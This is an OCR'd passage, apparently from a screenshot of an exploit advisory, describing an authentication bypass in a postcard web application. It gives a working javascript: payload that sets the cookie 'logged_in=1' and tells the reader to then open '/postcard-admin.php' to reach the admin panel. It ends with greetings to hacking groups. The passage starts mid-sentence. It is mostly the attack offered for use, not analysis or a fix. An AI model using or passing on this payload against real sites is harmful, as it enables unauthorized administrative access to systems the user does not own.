
attacker can craft a cookie (working 
example below) to access admin

Vulnerability:

javascript:document.cookie = 
"logged_in=1; path=/;";

NOTE/TIP:

after running the above javascript (or 
adding cookies manually) you will be 
able to visit the admin panel at

"/postcard-admin.php" 

GREETZ: milw0rm.com, h4ck-y0u.org, 
CipherCrew !
